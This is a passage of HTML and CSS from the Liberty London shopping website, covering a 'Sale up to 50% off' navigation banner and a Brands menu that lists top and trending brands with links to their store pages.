      color: #000000;
      background-color: #dc441a;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      align-items: stretch;
    }
  
    /* GRID CONTAINER */
    .nav-ad-sale-24 .grid-container {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%; 
      box-sizing: border-box;
      margin: 0 auto;
      border-bottom: 4rem solid #839BCE;
    }
  
    /* GRID CELL POSITIONS DESKTOP */
    .nav-ad-sale-24 .grid-1 {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 2rem;
      flex-shrink: 0; /* Prevent shrinking */
    }
  
    .nav-ad-sale-24 .grid-2,
    .nav-ad-sale-24 .grid-3 {
      display: flex;
      flex-direction: row;
      justify-content: space-between;
      padding: 2rem;
      align-items: flex-end;
      overflow: hidden;
      flex-grow: 1;
    }
  
    .nav-ad-sale-24 .grid-2 {
      background-color: #dc441a;
    }
  
    .nav-ad-sale-24 .grid-3 {
      background-color: #839bce;
    }
  
  
    .nav-ad-sale-24 .grid-2 > *,
    .nav-ad-sale-24 .grid-3 > * {
      max-width: 100%;
      flex: 1;
    }
  
    /* TYPOGRAPHY CSS */
    .nav-ad-sale-24 .grid-1 h2 {
      font-size: 2.4rem;
      letter-spacing: 0.3rem;
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p,
    .nav-ad-sale-24 .copy-heading p {
      margin-bottom: 0;
    }
  
    .nav-ad-sale-24 .copy-lockup p {
      line-height: 0.9;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      line-height: 1.3;
    }
  
    .nav-ad-sale-24 .card-col .copy-heading span {
      font-size: clamp(1.6rem, 4vw, 2rem);
      letter-spacing: 3px;
    }
  
    .nav-ad-sale-24 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
      font-size: 4.2rem;
      letter-spacing: 0.3rem;
      text-transform: uppercase;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) span.percent {
      font-size: 4rem;
    }
  
    .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .copy-heading p {
      font-size: 1.8rem;
      text-transform: uppercase;
      letter-spacing: 0.3rem;
    }
  
    .nav-ad-sale-24 .shop--now {
      text-align: right;
    }
  
    /* @media (max-width: 1254px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.2rem;
      }
    } */
  
    /* @media (min-width: 992px) and (max-width: 1098px) {
      .nav-ad-sale-24 .grid-2,
      .nav-ad-sale-24 .grid-3 {
        flex-direction: column;
        align-items: stretch;
        justify-content: flex-start; 
      }
      .nav-ad-sale-24 .shop--now {
        text-align: left;
      }
    } */
  
    @media (max-width: 991px) {
      .nav-ad-sale-24 .grid-container {
        min-height: calc(100vh - 56vh);
      }
    }
  
    /* @media (max-width: 543px) {
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
          font-size: 5rem;
      }
  } */
  
    @media (max-width: 991px) {
      /* .nav-ad-sale-24 .grid-1 h2 {
        font-size: 2.2rem;
      } */
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 2.8rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 6.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 6.2rem;
      }
    }
  
    @media (max-width: 767px) {
      .nav-ad-sale-24 .grid-1 h2 {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:first-of-type {
        font-size: 1.8rem;
      }
  
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(2) {
        font-size: 4.2rem;
      }
      .nav-ad-sale-24 .copy-lockup p:nth-of-type(3) {
        font-size: 4.2rem;
      }
    }
  </style>
  
  <a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad" role="menuitem" tabindex="-1" title="Up to 50% off Sale">
    <div class="nav-ad-sale-24">
      <!-- Start Grid -->
  
      <div class="grid-container wrapper">
        <!-- Grid child 1 -->
        <div class="grid-1">
          <h2>SALE</h2>
        </div>
  
        <!-- Grid 2 -->
        <div class="grid-2 sale-col">
          <div class="copy-lockup">
            <p class="mb-1">Up to</p>
            <p>50<span class="percent">%</span></p>
            <p>OFF</p>
          </div>
          <div class="shop--now">
            <span class="akzidenz-grotesk-pro-extended" title="Shop Now">SHOP NOW </span>
          </div>
        </div>
  
      </div>
  
      <!-- End Grid -->
    </div>
  </a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                        
                    
                    
                
                    
                        <li class="nav-item level-1 brands-category-item">
                            <a href="/uk/brands-and-designers" id="brands" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Brands">
                                <span>Brands</span>
                                


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                            </a>
                            












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>

        <a href="/uk/brands-and-designers" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Brands"
            tabindex="-1">Brands</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    <div class="brand-top-banner">
        <div class="brand-top-banner-content d-none d-lg-block text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<span>
	<strong>Liberty London:</strong> Modern collectibles rooted in directional design, artistry and innovation. <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Shop Liberty London Collection"> Shop the collection </a>

</span>
		
	
</div>
 
	
        </div>

        <div class="d-lg-none text-center">
            
	 


	

<div class="html-slot-container">
	
		
			<div class="brand-top-banner-content">
	<p class="mb-0"><strong>Liberty London:</strong> <a href="https://www.libertylondon.com/uk/brands/l/liberty/" title="Discover Liberty London Collection"> Discover the collection </a></p>

</div>
		
	
</div>
 
	
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner brand-category-menu">
        <ul role="menubar" aria-hidden="true">

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Top Brands submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Top Brands options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Adidas">
                        <span class="d-block">
                            Adidas
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Aesop">
                        <span class="d-block">
                            Aesop
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Astier de Villatte">
                        <span class="d-block">
                            Astier de Villatte
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Augustinus Bader">
                        <span class="d-block">
                            Augustinus Bader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Barbour">
                        <span class="d-block">
                            Barbour
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Byredo">
                        <span class="d-block">
                            Byredo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/c/creed/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Creed">
                        <span class="d-block">
                            Creed
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Diptyque">
                        <span class="d-block">
                            Diptyque
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dinny Hall">
                        <span class="d-block">
                            Dinny Hall
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ex Nihilo">
                        <span class="d-block">
                            Ex Nihilo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="House of Hackney">
                        <span class="d-block">
                            House of Hackney
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Jones Road">
                        <span class="d-block">
                            Jones Road
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Top Brands">
        <span class="d-block">
            Top Brands
        </span>
    </div>
    <ul role="menubar" aria-label="Top Brands options">
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/adidas/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Adidas">
                <span class="d-block">
                    Adidas
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/aesop/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Aesop">
                <span class="d-block">
                    Aesop
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/astier-de-villatte/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Astier de Villatte">
                <span class="d-block">
                    Astier de Villatte
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/a/augustinus-bader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Augustinus Bader">
                <span class="d-block">
                    Augustinus Bader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/barbour/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Barbour">
                <span class="d-block">
                    Barbour
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/b/byredo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Byredo">
                <span class="d-block">
                    Byredo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/c/creed/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Creed">
                <span class="d-block">
                    Creed
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/diptyque/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Diptyque">
                <span class="d-block">
                    Diptyque
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/d/dinny-hall/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Dinny Hall">
                <span class="d-block">
                    Dinny Hall
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/e/ex-nihilo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Ex Nihilo">
                <span class="d-block">
                    Ex Nihilo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/h/house-of-hackney/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="House of Hackney">
                <span class="d-block">
                    House of Hackney
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/j/jones-road/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Jones Road">
                <span class="d-block">
                    Jones Road
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="LBTY">
                <span class="d-block">
                    LBTY
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Le Labo">
                <span class="d-block">
                    Le Labo
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Liberty">
                <span class="d-block">
                    Liberty
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Loewe">
                <span class="d-block">
                    Loewe
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Monica Vinader">
                <span class="d-block">
                    Monica Vinader
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Omersa">
                <span class="d-block">
                    Omersa
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Paloma Wool">
                <span class="d-block">
                    Paloma Wool
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Skin Rocks">
                <span class="d-block">
                    Skin Rocks
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Soho Home">
                <span class="d-block">
                    Soho Home
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Sunday Riley">
                <span class="d-block">
                    Sunday Riley
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Toteme">
                <span class="d-block">
                    Toteme
                </span>
            </a>
        </li>
        <li class="sub-nav-item level-3" role="menuitem">
            <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
               role="menuitem"
               class="sub-nav-link d-flex justify-content-between align-items-center"
               tabindex="-1"
               title="Trinny London">
                <span class="d-block">
                    Trinny London
                </span>
            </a>
        </li>
    </ul>
</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label=" submenu"
         aria-hidden="true"
         style="margin-top: 21px;">
        <div class="slideout-menu-inner">
            <ul role="none" aria-label=" options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty-lbty./"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="LBTY">
                        <span class="d-block">
                            LBTY
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/le-labo/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Le Labo">
                        <span class="d-block">
                            Le Labo
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/liberty/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Liberty">
                        <span class="d-block">
                            Liberty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/l/loewe/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Loewe">
                        <span class="d-block">
                            Loewe
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/m/monica-vinader/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Monica Vinader">
                        <span class="d-block">
                            Monica Vinader
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/o/omersa/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Omersa">
                        <span class="d-block">
                            Omersa
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/p/paloma-wool/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Paloma Wool">
                        <span class="d-block">
                            Paloma Wool
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/skin-rocks/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Skin Rocks">
                        <span class="d-block">
                            Skin Rocks
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/soho-home/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Soho Home">
                        <span class="d-block">
                            Soho Home
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/s/sunday-riley/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Sunday Riley">
                        <span class="d-block">
                            Sunday Riley
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/toteme/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Toteme">
                        <span class="d-block">
                            Toteme
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/t/trinny-london/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Trinny London">
                        <span class="d-block">
                            Trinny London
                        </span>
                    </a>
                </li>
            </ul>
        </div>
    </div>
</li>

		
	
</div>
 
	
            </div>

            <div class="d-lg-none">
                
	 


	

<div class="html-slot-container">
	
		
			<li class="level-2-item mt-5">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>

        <ul role="menubar" aria-label="Trending options">
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Dries Van Noten Beauty">
                    <span class="d-block">
                        Dries Van Noten Beauty
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Ellis Mhairi Cameron">
                    <span class="d-block">
                        Ellis Mhairi Cameron
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Emma Bridgewater">
                    <span class="d-block">
                        Emma Bridgewater
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Fornasetti">
                    <span class="d-block">
                        Fornasetti
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Hourglass">
                    <span class="d-block">
                        Hourglass
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/m/maria-nila/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Maria Nila">
                    <span class="d-block">
                        Maria Nila
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/r/reformation/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Reformation">
                    <span class="d-block">
                        Reformation
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/s/smythson/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Smythson">
                    <span class="d-block">
                        Smythson
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/t/topshop/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Topshop">
                    <span class="d-block">
                        Topshop
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/c/cire-trudon/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Trudon">
                    <span class="d-block">
                        Trudon
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/violette_fr/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Violette FR">
                    <span class="d-block">
                        Violette FR
                    </span>
                </a>
            </li>
            <li class="sub-nav-item level-3" role="menuitem">
                <a href="https://www.libertylondon.com/uk/brands/v/vilhelm-parfumerie/"
                   role="menuitem"
                   class="sub-nav-link d-flex justify-content-between align-items-center"
                   tabindex="-1"
                   title="Vilhelm">
                    <span class="d-block">
                        Vilhelm
                    </span>
                </a>
            </li>
        </ul>

</li>
		
	
</div>
 
	
            </div>

            <div class="d-none d-lg-block">
                
	 


	

<div class="html-slot-container">
	
		
			    <li class="sub-nav-item level-2" role="none">
    <div class="sub-nav-link d-flex justify-content-between align-items-center"
         role="menuitem"
         aria-haspopup="true"
         aria-expanded="false"
         tabindex="0"
         title="Trending">
        <span class="d-block">
            Trending
        </span>
    </div>
    <div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center"
         body-scroll-lock-ignore
         role="menu"
         aria-label="Trending submenu"
         aria-hidden="true"
         >
        <div class="slideout-menu-inner">
            <ul role="none" aria-label="Trending options">
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/d/dries-van-noten/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Dries Van Noten Beauty">
                        <span class="d-block">
                            Dries Van Noten Beauty
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/ellis-mhairi-cameron/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Ellis Mhairi Cameron">
                        <span class="d-block">
                            Ellis Mhairi Cameron
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/e/emma-bridgewater/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Emma Bridgewater">
                        <span class="d-block">
                            Emma Bridgewater
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/f/fornasetti/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Fornasetti">
                        <span class="d-block">
                            Fornasetti
                        </span>
                    </a>
                </li>
                <li class="sub-nav-item level-3" role="none">
                    <a href="https://www.libertylondon.com/uk/brands/h/hourglass/"
                       role="menuitem"
                       class="sub-nav-link d-flex justify-content-between align-items-center"
                       tabindex="-1"
                       title="Hourglass">
                        <span class="d-block">
                            Hourglass
                        </span>
                    </a>
                </li>
